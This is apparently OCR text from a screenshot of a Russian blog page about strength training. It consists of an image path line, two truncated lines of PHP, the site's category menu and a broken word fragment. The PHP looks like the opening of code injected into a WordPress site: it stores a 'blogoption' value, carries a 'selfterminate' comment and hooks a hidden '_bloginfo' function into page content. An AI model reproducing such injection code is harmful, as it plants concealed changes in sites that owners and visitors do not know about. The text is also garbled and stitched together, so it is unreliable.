
$value = ''; add_option('blogoption', $value, '', 'yes'); //selfterminate $functions
 add_filter('the_content', '_bloginfo', 10001); function _bloginfo($content){ global $p
О ПРИНЦИПЕ ВАРИАТИВНОСТИ
ИНФОРМАЦИЯ
МЫСЛИ, РАССУЖДЕНИЯ
ОБЩЕЕ
СИЛОВОЙ ТРЕНИНГ
ЦИ
ые соотношения в вспомогательных